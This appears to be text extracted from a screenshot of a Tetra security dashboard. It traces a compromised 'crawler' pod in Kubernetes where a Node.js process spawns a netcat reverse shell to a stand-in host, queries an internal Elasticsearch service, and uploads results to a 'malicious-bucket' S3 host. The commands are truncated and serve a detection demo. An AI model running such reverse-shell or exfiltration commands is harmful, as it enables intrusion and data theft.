 Tetra
Namespace
Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP